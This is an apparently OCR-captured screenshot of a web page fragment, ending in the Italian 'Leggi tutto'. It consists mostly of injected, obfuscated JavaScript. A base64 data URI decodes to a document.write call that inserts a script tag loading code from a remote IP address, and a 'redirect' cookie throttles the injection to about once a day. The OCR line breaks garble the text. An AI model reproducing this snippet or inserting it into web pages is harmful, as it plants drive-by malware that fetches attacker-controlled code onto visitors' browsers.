
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQ
ud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRC
UyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRi
UzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNC
UzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0M
yUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRSUyMCcpKTs=",now=Math.floor(Date.
now()/1e3),cookie=getCookie("redirect");if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie="re
direct="+time+"; path=/;
expires="+date.toGMTString(),document.write(
'')}…
Leggi tutto